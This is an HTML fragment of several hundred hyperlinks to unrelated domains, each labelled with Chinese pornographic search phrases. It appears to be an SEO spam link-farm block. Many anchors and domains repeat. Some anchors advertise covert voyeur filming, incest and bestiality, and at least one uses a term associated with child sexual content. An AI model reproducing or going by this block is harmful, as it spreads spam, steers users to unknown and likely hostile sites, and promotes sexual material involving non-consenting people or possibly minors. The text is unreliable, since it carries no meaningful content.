<a href="http://www.bbctrl.com" target="_blank">亚洲人妻电影在线</a>|
<a href="http://www.kungfubus.com" target="_blank">2021在线无码高清</a>|
<a href="http://www.sisainenaani.com" target="_blank">波多野结衣大片中文字幕</a>|
<a href="http://www.zlxfeng.com" target="_blank">中文字幕www在线</a>|
<a href="http://www.elencoo.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.kamenridergirls.com" target="_blank">国产a∨国片精品jk制服</a>|
<a href="http://www.yo-shishuuya.com" target="_blank">亚洲乱伦三级影视</a>|
<a href="http://www.zizhubj.com" target="_blank">HEYZO无码中文字幕人</a>|
<a href="http://www.aesglobe.com" target="_blank">凸凹视频分类之国产7m</a>|
<a href="http://www.micronet-jp.com" target="_blank">在线观看的国产电影网站</a>|
<a href="http://www.fxszcz.com" target="_blank">高潮喷水在线观看</a>|
<a href="http://www.peiyasi.com" target="_blank">亚洲 欧美 日韩色</a>|
<a href="http://www.aesglobe.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.haudea.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.www7426j.com" target="_blank">欧美精品第欧美第12页</a>|
<a href="http://www.ubicivis.com" target="_blank">国产乱子伦肥老太婆视频</a>|
<a href="http://www.jzhuifeng.com" target="_blank">欧美天天综合色影久久精品</a>|
<a href="http://www.gd-maill.com" target="_blank">国产亚洲精品毛片</a>|
<a href="http://www.321gan.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.youxin3.com" target="_blank">国产美女免费流白浆视频</a>|
<a href="http://www.zuzu2000.com" target="_blank">欧美动漫日韩一区二区</a>|
<a href="http://www.rahbarholdings.com" target="_blank">日产精品久久久久久久</a>|
<a href="http://www.daojiajingxuan.com" target="_blank">手机在线懂国产精品不卡</a>|
<a href="http://www.sy6777.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.zhiyin777.com" target="_blank">午夜午夜国产在线观看</a>|
<a href="http://www.lingxiuxinxue.com" target="_blank">77se77亚洲欧美在线</a>|
<a href="http://www.qingdaogo.com" target="_blank">老女人黄色网站免费的</a>|
<a href="http://www.895523.com" target="_blank">少数民族国产视频无删减</a>|
<a href="http://www.dmrels.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.weijianissan.com" target="_blank">一级黄色片在线视频</a>|
<a href="http://www.36bh.com" target="_blank">巨茎爆乳无码性色福利</a>|
<a href="http://www.hdlszc.com" target="_blank">国产同人动漫福利图在线</a>|
<a href="http://www.0451paipai.com" target="_blank">久久福利青草精品免费</a>|
<a href="http://www.phanbondangle.com" target="_blank">精品无码久久久久久尤物</a>|
<a href="http://www.zhenshushi.com" target="_blank">国产亚洲女人久久久久毛片</a>|
<a href="http://www.gangshihong.com" target="_blank">偷国产在线观看免费观看</a>|
<a href="http://www.d88yxuv8.com" target="_blank">极品少妇被弄得高潮不断</a>|
<a href="http://www.ythpawn.com" target="_blank">大香蕉在线视频直播国产</a>|
<a href="http://www.shuraku-en.com" target="_blank">蝴蝶谷中文成人网</a>|
<a href="http://www.hndscm.com" target="_blank">日韩国产码高清综合二区</a>|
<a href="http://www.laoge8.com" target="_blank">男女午夜视频免费观看</a>|
<a href="http://www.fenxba.com" target="_blank">国产高清兔费的视频</a>|
<a href="http://www.wordpressjungle.com" target="_blank">www亚洲成人大片</a>|
<a href="http://www.happybiyou.com" target="_blank">亚洲曰本av在线天堂</a>|
<a href="http://www.wxjingzheng.com" target="_blank">久草最新在线观看网址</a>|
<a href="http://www.omgpixies.com" target="_blank">青青草原综合久久大伊人</a>|
<a href="http://www.keisc.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.w3expo.com" target="_blank">三级无码高清中文</a>|
<a href="http://www.ycdyylgj.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.bmbaym.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.chinaifen.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.huichengnlp.com" target="_blank">久久国产午夜一区二区福利</a>|
<a href="http://www.brother-news.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.cbmief.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.thebabygo.com" target="_blank">欧美人与动牲交a</a>|
<a href="http://www.quadcitiestaxiandlimo.com" target="_blank">少妇无码精品30p</a>|
<a href="http://www.okushibajunko.com" target="_blank">99久久国产综合精品国</a>|
<a href="http://www.xiaobaizikao.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.transwebsite.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.wanbaojian.com" target="_blank">97在线免费观看</a>|
<a href="http://www.xyrnews.com" target="_blank">亚洲 国产 综合在线一</a>|
<a href="http://www.kill23.com" target="_blank">免费综合高清国产</a>|
<a href="http://www.chillymonkeys.com" target="_blank">人.成午夜一级片</a>|
<a href="http://www.amewe.com" target="_blank">热久久国产精品视频18</a>|
<a href="http://www.fc2828.com" target="_blank">欧美淫乱国产精品一区二区</a>|
<a href="http://www.mingde-sh.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.afgxgy.com" target="_blank">国产一第1页一浮力视频</a>|
<a href="http://www.660976.com" target="_blank">美女微拍视频福利一区二区</a>|
<a href="http://www.nn2200.com" target="_blank">大胆欧美一级A片</a>|
<a href="http://www.yatou142.com" target="_blank">久久频道毛片免费不卡片</a>|
<a href="http://www.twseo09.com" target="_blank">免费人成网站在线观看欧美</a>|
<a href="http://www.hsqlt.com" target="_blank">日韩欧美亚洲天堂网</a>|
<a href="http://www.inegolyapi.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.xsqtgs.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://www.jlspx.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.siriagroup.com" target="_blank">国产精品V大片免费观看</a>|
<a href="http://www.satsujinjiken.com" target="_blank">欧美日韩三级在线播放</a>|
<a href="http://www.velo-occasions.com" target="_blank">精品人妻av区波多野结衣</a>|
<a href="http://www.winnipegpiano.com" target="_blank">国产激情з∠视频一区二区</a>|
<a href="http://www.hexinggk.com" target="_blank">波多野结衣一区在线</a>|
<a href="http://www.tips808.com" target="_blank">中文幕字日产六区乱码</a>|
<a href="http://www.321gan.com" target="_blank">国产电影在线播放第一页</a>|
<a href="http://www.hotbodynude.com" target="_blank">久久综合色鬼综合色</a>|
<a href="http://www.yo-shishuuya.com" target="_blank">成人免费夜片在线观看</a>|
<a href="http://www.anyangshizx.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.xianyoumei.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.wagahai-smec.com" target="_blank">翁公在厨房和我猛烈撞击</a>|
<a href="http://www.beeclan.com" target="_blank">国产超越视频在线播放</a>|
<a href="http://www.yydswine.com" target="_blank">国产小视频抖音在线观看</a>|
<a href="http://www.bigspeaking.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.jiahong-energy.com" target="_blank">国产美女自卫慰视频福利</a>|
<a href="http://www.guatemalay.com" target="_blank">亚洲伊人久久综合成人网站</a>|
<a href="http://www.gzdiancai.com" target="_blank">丁香五香天堂综合小说</a>|
<a href="http://www.bfg-o2-recovery.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.2211337.com" target="_blank">国产亚洲日本免费网站</a>|
<a href="http://www.xazbda.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.itmashable.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.xatiandi.com" target="_blank">亚州激情视频在线播放</a>|
<a href="http://www.ykjindong.com" target="_blank">在线精品国产一区无码</a>|
<a href="http://www.mofangju.com" target="_blank">国精品在亚洲_欧美</a>|
<a href="http://www.hiblizzard.com" target="_blank">边摸边吃奶边做视频</a>|
<a href="http://www.77scly.com" target="_blank">99ri精品国产亚洲</a>|
<a href="http://www.queeselque.com" target="_blank">人妻丰满被色诱中文字幕</a>|
<a href="http://www.elencoo.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.024qiche.com" target="_blank">97精品高清一区二区三区</a>|
<a href="http://www.hotel-de-la-cite.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.fenxba.com" target="_blank">国产最新啪最新视频观看</a>|
<a href="http://www.webcamepic.com" target="_blank">国产中出在线观看视频</a>|
<a href="http://www.itou-kenchiku.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.guoshuyoupin.com" target="_blank">国产色秀视频在线播放`</a>|
<a href="http://www.llcjst.com" target="_blank">午夜福利片国产在线视频</a>|
<a href="http://www.gjgjs.com" target="_blank">无码中文人妻在线二区</a>|
<a href="http://www.hxairtest.com" target="_blank">日韩高清成片兔费视频</a>|
<a href="http://www.xingdafhj.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.rahbarholdings.com" target="_blank">精品无码国产自产拍在涩</a>|
<a href="http://www.nbklhb.com" target="_blank">欧美激情在线视频</a>|
<a href="http://www.oh8qn9.com" target="_blank">69国产在线不卡视频</a>|
<a href="http://www.bmw3304.com" target="_blank">亚洲三级在线免费观看</a>|
<a href="http://www.levovel.com" target="_blank">刺激精品午夜精品视频</a>|
<a href="http://www.2029cp.com" target="_blank">麻豆国产hsck在线</a>|
<a href="http://www.imsdive.com" target="_blank">v天堂中文最新版在线</a>|
<a href="http://www.zimgme.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.kitano-motors.com" target="_blank">最新国产在线视频资源</a>|
<a href="http://www.zeroone-tech.com" target="_blank">中国老太婆XXXHD</a>|
<a href="http://www.fmfmf.com" target="_blank">乳液的视频日本国产欧美</a>|
<a href="http://www.webuyusproperties.com" target="_blank">风情韵味人妻hd</a>|
<a href="http://www.bzkz168.com" target="_blank">蜜桃视频app下载网站</a>|
<a href="http://www.0922200611.com" target="_blank">亚洲自拍偷拍第一页</a>|
<a href="http://www.paintong.com" target="_blank">制服丝袜第10页综合</a>|
<a href="http://www.mtengk.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.jmshly.com" target="_blank">欧美熟妇色ⅩXXX欧美妇</a>|
<a href="http://www.ttnas.com" target="_blank">少妇人妻偷人精品视蜜桃</a>|
<a href="http://www.tokyo-saijyou.com" target="_blank">欧美性猛交ⅩXXX乱大交</a>|
<a href="http://www.butsudan-kataduke110ban.com" target="_blank">欧美丰满熟妇xx猛交</a>|
<a href="http://www.meifashengdai.com" target="_blank">亚洲国产精品久久青草无码</a>|
<a href="http://www.canature-dsr.com" target="_blank">成人伊人亚洲人综合网</a>|
<a href="http://www.imm123.com" target="_blank">国产精品日韩欧美在线</a>|
<a href="http://www.mamannmk.com" target="_blank">女生自慰网站www麻豆</a>|
<a href="http://www.tingshu5.com" target="_blank">国产1080pav视频</a>|
<a href="http://www.celebritysocialmediagroup.com" target="_blank">亚欧无码精品一区在线观看</a>|
<a href="http://www.nxmlt.com" target="_blank">日韩欧美亚洲天堂网</a>|
<a href="http://www.ajourevents.com" target="_blank">国产精品视频你懂的91</a>|
<a href="http://www.storageworldchina.com" target="_blank">综合三级久久少妇</a>|
<a href="http://www.fjdynice.com" target="_blank">少妇无码ay有码在线</a>|
<a href="http://www.huimgu.com" target="_blank">亚洲国产精品久久青草无码</a>|
<a href="http://www.zgmjshb.com" target="_blank">日韩亚洲欧美综合</a>|
<a href="http://www.ivermectin-forcovid19.com" target="_blank">无码乱肉视频免费大全合集</a>|
<a href="http://www.tjicec.com" target="_blank">国产色婷婷精品免费视频</a>|
<a href="http://www.yijiatuo.com" target="_blank">国产欧美日韩亚洲中文一区</a>|
<a href="http://www.wuxigdk.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.yydswine.com" target="_blank">日本少妇久久精品</a>|
<a href="http://www.arteannuin.com" target="_blank">老司机在线福利亚洲</a>|
<a href="http://www.wlmqxkls.com" target="_blank">一二三国产精品视频</a>|
<a href="http://www.vertichina.com" target="_blank">羞羞视频在线观看</a>|
<a href="http://www.ttnas.com" target="_blank">国产乱子伦肥老太婆视频</a>|
<a href="http://www.shunlongheng.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.pomolinks.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.zjtzhongda.com" target="_blank">毛片免费观看网址</a>|
<a href="http://www.mengxc.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.vvwvv53699.com" target="_blank">在线观看亚洲Av无码</a>|
<a href="http://www.holahelejia.com" target="_blank">亚洲区欧美区自拍区</a>|
<a href="http://www.boyi-edu.com" target="_blank">色综合蜜桃视频在线观看</a>|
<a href="http://www.660976.com" target="_blank">欧美熟妇色ⅹxxx欧美妇</a>|
<a href="http://www.tzh8.com" target="_blank">思思热精品视频免费在线</a>|
<a href="http://www.vmvalidator.com" target="_blank">国产拍精品视频网站丝袜</a>|
<a href="http://www.kspenbang.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.phpsun.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.llcjst.com" target="_blank">青青国产在线桃乃木香奈</a>|
<a href="http://www.mahangnews.com" target="_blank">国产女主播19播放</a>|
<a href="http://www.djjpan.com" target="_blank">女厕厕露p撒尿在线播放</a>|
<a href="http://www.sxmpc.com" target="_blank">亚洲精品国产电影</a>|
<a href="http://www.7jj124.com" target="_blank">欧美人与牲禽动交精品</a>|
<a href="http://www.vptea.com" target="_blank">天堂最新版资源在线</a>|
<a href="http://www.fuzhoudaikuan.com" target="_blank">国产女人的一级毛片视频</a>|
<a href="http://www.hepingtravel.com" target="_blank">免费a级毛片出奶水</a>|
<a href="http://www.dollnara.com" target="_blank">欧美大尺度高潮喷水超清</a>|
<a href="http://www.fxbxyy.com" target="_blank">一边摸一边吃奶一边做爽</a>|
<a href="http://www.lifeisajanico.com" target="_blank">满春阁精品a∨在线观看</a>|
<a href="http://www.noppo-photo.com" target="_blank">国产 刘玥 在线观看</a>|
<a href="http://www.holahelejia.com" target="_blank">超清无码一区二区三区夜涩</a>|
<a href="http://www.huimgu.com" target="_blank">亚洲精品在线观看完整版</a>|
<a href="http://www.referencementvotre.com" target="_blank">国产在线91观看免费观看</a>|
<a href="http://www.chonfok.com" target="_blank">在线看黄冈站国产免费看</a>|
<a href="http://www.kougakukan-iwaki.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.arearugs2k.com" target="_blank">波多野结衣黄片大全</a>|
<a href="http://www.caraluluscpns.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.xiushui120.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.zjhengrui.com" target="_blank">国产色系列视频迅雷下载</a>|
<a href="http://www.lr-marriage.com" target="_blank">精品香蕉在线观看视频</a>|
<a href="http://www.chuanganyun.com" target="_blank">国产日韩视频手机在线</a>|
<a href="http://www.sb-control.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.sh-gytz.com" target="_blank">国产在热线精品视频98</a>|
<a href="http://www.wwwzbatv.com" target="_blank">天天干天天射拍拍拍</a>|
<a href="http://www.zjyfzs.com" target="_blank">黄色一级精品久久久九九</a>|
<a href="http://www.hfg001.com" target="_blank">日本喷奶水中文字幕视频</a>|
<a href="http://www.iy19.com" target="_blank">国产口爆吞精在线视频观看</a>|
<a href="http://www.trefikenya.com" target="_blank">娜娜操娜娜国产视频欧美</a>|
<a href="http://www.lyfszj.com" target="_blank">波多野无码AV中文专区</a>|
<a href="http://www.qklsd.com" target="_blank">中文字幕在线免费看线人</a>|
<a href="http://www.micronet-jp.com" target="_blank">国产女人国产女18毛片</a>|
<a href="http://www.nbanegozio.com" target="_blank">少妇┅┅快┅┅用力</a>|
<a href="http://www.ndjxcs.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.saomyouth.com" target="_blank">女人被躁到高潮嗷嗷叫游戏</a>|
<a href="http://www.hotelyish.com" target="_blank">92国产午夜视频在线</a>|
<a href="http://www.bmbaym.com" target="_blank">超国产人碰人摸人爰视频</a>|
<a href="http://www.fazrin.com" target="_blank">2020亚洲国产视频</a>|
<a href="http://www.koubeilai.com" target="_blank">皇上好涨奴婢夹不文H</a>|
<a href="http://www.toshikimi-blog.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.chengtailejia.com" target="_blank">中文天堂www在线资源</a>|
<a href="http://www.917352.com" target="_blank">特级婬片国产高清视频一</a>|
<a href="http://www.wwwbeb0.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.menkyosyoget.com" target="_blank">国产经典在线观看一区</a>|
<a href="http://www.otnchina.com" target="_blank">中文字字幕在线中文无码</a>|
<a href="http://www.kwfsg.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.drawing-power.com" target="_blank">亚洲日本中文在线观看</a>|
<a href="http://www.twseo5.com" target="_blank">亚洲综合电影小说图片区</a>|
<a href="http://www.zd6885.com" target="_blank">欧美视频一区二区三区精品</a>|
<a href="http://www.tcxx123.com" target="_blank">无限国产国产好片在线看</a>|
<a href="http://www.hfg001.com" target="_blank">好吊色在线视频免费观看</a>|
<a href="http://www.hairunwujin.com" target="_blank">国产素人视频在线播放</a>|
<a href="http://www.weber912.com" target="_blank">东京热制服丝袜无码专区</a>|
<a href="http://www.gwin86.com" target="_blank">国产熟女对白最新系</a>|
<a href="http://www.aolnot.com" target="_blank">满春阁精品a∨在线观看</a>|
<a href="http://www.tjjjzx.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.livetu.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.vr2d.com" target="_blank">午夜午夜国产在线观看</a>|
<a href="http://www.libriteusa.com" target="_blank">国产偷倩在线播放456</a>|
<a href="http://www.shiyanmeng.com" target="_blank">日本高清免费一本视频网站</a>|
<a href="http://www.58yinyan.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.sinaheze.com" target="_blank">国产偷规视频在线观看</a>|
<a href="http://www.yibofurniture.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.zh-qczl.com" target="_blank">亚洲国产免费v片在线观看</a>|
<a href="http://www.rzcxny.com" target="_blank">手机在线视频播放国产</a>|
<a href="http://www.zhaotoutong.com" target="_blank">国产亚洲色欲色一色www</a>|
<a href="http://www.guaruo.com" target="_blank">国产网曝事件在视频线看</a>|
<a href="http://www.zhiduomiddleschool.com" target="_blank">欧美精品第欧美第12页</a>|
<a href="http://www.sdtdsc.com" target="_blank">国产精品多人p群无码</a>|
<a href="http://www.kuaizhunhao.com" target="_blank">国产精品三区在线观看</a>|
<a href="http://www.jimomajiang.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.zpflzg.com" target="_blank">国产私拍模特在线视频</a>|
<a href="http://www.konengei-akita.com" target="_blank">国产精品第1页狼友视频</a>|
<a href="http://www.siriagroup.com" target="_blank">国产一区视频在线免费观看</a>|
<a href="http://www.719532.com" target="_blank">国产精日日拍夜夜蜜桃臀</a>|
<a href="http://www.netbusiness-hanbai.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.chemddy.com" target="_blank">国产在线原创剧情精品</a>|
<a href="http://www.webcamepic.com" target="_blank">国产剧情在线精品频道</a>|
<a href="http://www.ohyama-dc-landing.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.burlinglondon.com" target="_blank">国产精品一区在线麻豆</a>|
<a href="http://www.ootomokoumuten.com" target="_blank">精品国产中文字幕懂色</a>|
<a href="http://www.6899378.com" target="_blank">亚洲福利午夜污在线观看</a>|
<a href="http://www.nishihara-mochi.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.0451paipai.com" target="_blank">超精品手机国产在线</a>|
<a href="http://www.wwwbeb6.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.europejeans.com" target="_blank">男女又色又爽又爽视频</a>|
<a href="http://www.whxinwanbao.com" target="_blank">国产福利一区二视频播放</a>|
<a href="http://www.ichaoxun.com" target="_blank">日本黄色中文视频</a>|
<a href="http://www.holahelejia.com" target="_blank">亚洲第一色无码无遮视频</a>|
<a href="http://www.esoftrade.com" target="_blank">国产精品天干天干在线</a>|
<a href="http://www.bzlfqc.com" target="_blank">亚欧免费视频一区二区三区</a>|
<a href="http://www.jikepindao.com" target="_blank">国产亚洲天堂一区</a>|
<a href="http://www.697928.com" target="_blank">亚欧成人精品一区二区</a>|
<a href="http://www.slkddz.com" target="_blank">人人做久久做奥美大片</a>|
<a href="http://www.naitodental.com" target="_blank">国产系列来电话在线播放</a>|
<a href="http://www.0451paipai.com" target="_blank">国产800av在线观看</a>|
<a href="http://www.ekang365.com" target="_blank">自拍三级亚洲高清</a>|
<a href="http://www.nextfnor.com" target="_blank">国产呦在线视频免费观看</a>|
<a href="http://www.phpsun.com" target="_blank">国产成人精品高清在线观</a>|
<a href="http://www.ring-teng.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.jsqiwen.com" target="_blank">av无码中文字幕在线播放</a>|
<a href="http://www.weijianissan.com" target="_blank">brazzers欧美巨大</a>|
<a href="http://www.montagconsulting.com" target="_blank">麻豆国产福利手机在线</a>|
<a href="http://www.ma-liang.com" target="_blank">www.草草日.com</a>|
<a href="http://www.75lq.com" target="_blank">91精品免费播放</a>|
<a href="http://www.kunshanexpat.com" target="_blank">亚洲 一区二区 在线</a>|
<a href="http://www.loongwifi.com" target="_blank">亚洲丝袜中文字幕</a>|
<a href="http://www.0800operater.com" target="_blank">国产美女对白在线观看</a>|
<a href="http://www.niwaishi-kataduke110ban.com" target="_blank">国产美女免费流白浆视频</a>|
<a href="http://www.menkyosyoget.com" target="_blank">亚洲国产乱码在线精品</a>|
<a href="http://www.jabaong.com" target="_blank">一个人www在线观看高清</a>|
<a href="http://www.dg-yuebao.com" target="_blank">丰满人妻熟妇乱又仑精品</a>|
<a href="http://www.xyrnews.com" target="_blank">天堂午夜国产在线视频</a>|
<a href="http://www.ddpponline.com" target="_blank">肥大BBwBBw的高潮</a>|
<a href="http://www.stellefy.com" target="_blank">免费最新电影电视剧</a>|
<a href="http://www.xy248.com" target="_blank">国产女上位疯狂榨精合集</a>|
<a href="http://www.oliyshuijing.com" target="_blank">国产在线精品免费aaa片</a>|
<a href="http://www.sopyun.com" target="_blank">新妺妺窝人体色www</a>|
<a href="http://www.baixe-ja.com" target="_blank">精品自拍偷拍xxx</a>|
<a href="http://www.ekang365.com" target="_blank">国产精品视频是一个免费</a>|
<a href="http://www.taokoem.com" target="_blank">国产女生小仙女在线观看</a>|
<a href="http://www.7277022.com" target="_blank">午夜日本高清黄色片</a>|
<a href="http://www.zuiso-cultureschool.com" target="_blank">变态国产欧美激情成年电影</a>|
<a href="http://www.jc17888.com" target="_blank">五月丁香开心欧美</a>|
<a href="http://www.inno28.com" target="_blank">天堂а√在线中文在线,</a>|
<a href="http://www.menkyosyoget.com" target="_blank">日韩欧美精品一中文字幕</a>|
<a href="http://www.websitesan.com" target="_blank">成人AA在线电影网站</a>|
<a href="http://www.ndsdcb.com" target="_blank">国产大片乱来视频在线</a>|
<a href="http://www.temaenerji.com" target="_blank">正在播放无码视频</a>|
<a href="http://www.jgwscxc.com" target="_blank">日日精品视频亚洲</a>|
<a href="http://www.montagconsulting.com" target="_blank">91精品久久久久亚洲国产</a>|
<a href="http://www.kizunamedical.com" target="_blank">亚洲丝袜中文字幕</a>|
<a href="http://www.yumingdaimai.com" target="_blank">av成人开心激情网</a>|
<a href="http://www.18meimei.com" target="_blank">精品亚洲欧美视频在线观看</a>|
<a href="http://www.jin-ke.com" target="_blank">国产剧情在线沈樵视频</a>|
<a href="http://www.uio007.com" target="_blank">国产免费a级在线播放</a>|
<a href="http://www.meifashengdai.com" target="_blank">亚洲性爱视频聊天</a>|
<a href="http://www.goldsun-group.com" target="_blank">最新国产91精品第二页</a>|
<a href="http://www.rowdyradish.com" target="_blank">国产 精品 最新 高清</a>|
<a href="http://www.ybsshop.com" target="_blank">三级国产视频下载手机版</a>|
<a href="http://www.weipaitaoci.com" target="_blank">sm女同国产在线视频</a>|
<a href="http://www.perubarato.com" target="_blank">在线国产vip福利导航</a>|
<a href="http://www.hzwxc.com" target="_blank">国产免费天天看高清视频</a>|
<a href="http://www.sdpzw.com" target="_blank">国产老妓女在线视频观看</a>|
<a href="http://www.thefloorlady.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.hxdiandu.com" target="_blank">2022国产精品拍在线</a>|
<a href="http://www.hupomojuchang.com" target="_blank">欧美乱妇无乱码大黄a片</a>|
<a href="http://www.kuaizhunhao.com" target="_blank">国产精品情侣呻吟对白</a>|
<a href="http://www.xingkongbianma.com" target="_blank">古装性艳史电影在线观看</a>|
<a href="http://www.58jingpin.com" target="_blank">国产网红紫薇短视频在线</a>|
<a href="http://www.m-oto.com" target="_blank">国产1080pav视频</a>|
<a href="http://www.geclife.com" target="_blank">国产日韩在线视频综合</a>|
<a href="http://www.pzmore.com" target="_blank">国产综合香蕉五月婷在线</a>|
<a href="http://www.baihuabbs.com" target="_blank">国产女上位疯狂榨精合集</a>|
<a href="http://www.yamasakikan.com" target="_blank">国产98在线 | 日韩</a>|
<a href="http://www.guoanqixiao.com" target="_blank">亚洲成av人片天堂</a>|
<a href="http://www.chinaqionghua.com" target="_blank">日韩一区二区三区免费高清</a>|
<a href="http://www.hc432.com" target="_blank">西洋骚货19jav</a>|
<a href="http://www.hzjianji.com" target="_blank">久热国产vs视频在线看</a>|
<a href="http://www.wangmaitong.com" target="_blank">杨门女将肉艳史k8播放</a>|
<a href="http://www.jsjwmtxingxiang.com" target="_blank">欧美av视频一中文字幕</a>|
<a href="http://www.eucobrasky.com" target="_blank">亚洲精品综合在线观看</a>|
<a href="http://www.waisongyun.com" target="_blank">国产九九久久99精品影院</a>|
<a href="http://www.tfnzy.com" target="_blank">国产永久黄网站色视频免费</a>|
<a href="http://www.ndsdcb.com" target="_blank">看中国真人一级毛片</a>|
<a href="http://www.gyoukou-online.com" target="_blank">亚洲欧美在线不卡</a>|
<a href="http://www.wuxianzx.com" target="_blank">狠狠综合视频精品播放</a>|
<a href="http://www.thetoyagency.com" target="_blank">老熟妇乱子伦中文字幕</a>|
<a href="http://www.zuoyeai.com" target="_blank">国产网曝事件在视频线看</a>|
<a href="http://www.burcguvenlik.com" target="_blank">亚洲高清中文字幕精品</a>|
<a href="http://www.zhuo7.com" target="_blank">国产高清免费啪视频搭讪</a>|
<a href="http://www.2229440.com" target="_blank">丰满人妻久久中文字幕免费</a>|
<a href="http://www.paintong.com" target="_blank">国产人成视频手机在线看</a>|
<a href="http://www.yipaichocolate.com" target="_blank">免费无人区男男码卡二卡</a>|
<a href="http://www.gaokegc.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.jinanxinshibang.com" target="_blank">中文字幕av熟女中文av</a>|
<a href="http://www.taiwandream520.com" target="_blank">天堂亚洲国产第一次色欲</a>|
<a href="http://www.whmeijiyuan.com" target="_blank">国产乱子伦肥老太婆视频</a>|
<a href="http://www.nagumotoshio-zeiri.com" target="_blank">99久久精品国语对白</a>|
<a href="http://www.hbnoodlehouse.com" target="_blank">日本道二区视频国产在线</a>|
<a href="http://www.clzqxl.com" target="_blank">亚洲欧美综合国产不卡</a>|
<a href="http://www.ok-wongtoyick.com" target="_blank">9696国产在线观看</a>|
<a href="http://www.wwwjs1985.com" target="_blank">欧美,日韩,中文字幕</a>|
<a href="http://www.kj0019.com" target="_blank">亚洲在av极品无码天堂</a>|
<a href="http://www.qijuqingjie.com" target="_blank">久久婷婷五月综合色精品</a>|
<a href="http://www.fibersatmillshill.com" target="_blank">真实单亲乱L仑对白视频</a>|
<a href="http://www.tw8168.com" target="_blank">国产亚洲va在线播放</a>|
<a href="http://www.0769xbls.com" target="_blank">日韩中文字葛高清在线专区</a>|
<a href="http://www.szxinyuecheng.com" target="_blank">人人妻人人爽人人澡人人</a>|
<a href="http://www.aiyiso.com" target="_blank">少妇中文亚洲欧美</a>|
<a href="http://www.gwin86.com" target="_blank">美女bbxx美女bbb</a>|
<a href="http://www.bihaw.com" target="_blank">国产二区视频在线播放蜜臀</a>|
<a href="http://www.gdhengzhan.com" target="_blank">把腿张开被添得死去活来</a>|
<a href="http://www.woyaozuche.com" target="_blank">黄色大片网站在线观看</a>|
<a href="http://www.mvpman.com" target="_blank">中文色婷婷国产精品视频</a>|
<a href="http://www.cnlisan.com" target="_blank">国产精品男人影院在线播放</a>|
<a href="http://www.gdqiaojia.com" target="_blank">年轻的老师hd3中文字幕</a>|
<a href="http://www.nuiglaunchpad.com" target="_blank">在线观看欧美精品国产成人</a>|
<a href="http://www.matcaptcha.com" target="_blank">国产九九视频在观看视频</a>|
<a href="http://www.yyzs1818.com" target="_blank">国产剧情在线沈樵视频</a>|
<a href="http://www.guaruo.com" target="_blank">国产在线原创剧情精品</a>|
<a href="http://www.sub-job.com" target="_blank">国产 | 欧洲野花视频</a>|
<a href="http://www.3395565.com" target="_blank">黄床大片30分钟免费看</a>|
<a href="http://www.rahbarholdings.com" target="_blank">绿帽娇妻在卧室疯狂的呻吟</a>|
<a href="http://www.ww-sk99.com" target="_blank">国产综合色在线精品</a>|
<a href="http://www.kusunoki2006.com" target="_blank">国产乱子伦肥老太婆视频</a>|
<a href="http://www.car173.com" target="_blank">国产普通话对白刺激视频</a>|
<a href="http://www.uniqmicronet.com" target="_blank">插插插色欲影视综合</a>|
<a href="http://www.ohyama-dc-landing.com" target="_blank">国产精品视频永久免费播放</a>|
<a href="http://www.nt-tex.com" target="_blank">乖别让它流出来了h</a>|
<a href="http://www.qzyuntai.com" target="_blank">国产成人鲁鲁免费视频</a>|
<a href="http://www.kunshanexpat.com" target="_blank">国产又粗又爽又刺激视频</a>|
